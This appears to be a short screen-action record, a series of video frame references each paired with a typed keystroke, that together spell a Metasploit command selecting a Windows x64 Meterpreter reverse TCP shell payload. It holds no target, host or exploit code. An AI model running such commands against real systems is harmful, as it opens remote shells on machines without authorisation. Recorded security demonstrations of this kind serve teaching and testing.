
type("s")

type("et paylo")

type("ad")

type("windows/")

type("x64")

type("/")

type("meterpreter_reverse_tcp")
